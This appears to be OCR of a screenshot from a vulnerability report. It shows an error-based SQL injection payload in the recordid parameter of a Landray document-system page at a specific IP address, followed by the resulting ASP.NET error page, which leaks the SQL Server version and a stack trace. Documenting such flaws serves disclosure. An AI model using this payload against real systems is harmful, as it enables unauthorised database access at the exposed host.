 不安全 119.145.27.202:81/dossier/doc_fileedit_word.aspx?recordid=1%27%20and%201=@@version--+&edittype=1,1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.UI.Dossier.doc_fileedit_word.Page_Load(Object sender, EventArgs e) +1355
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.8806; ASP.NET 版本:2.0.50727.8762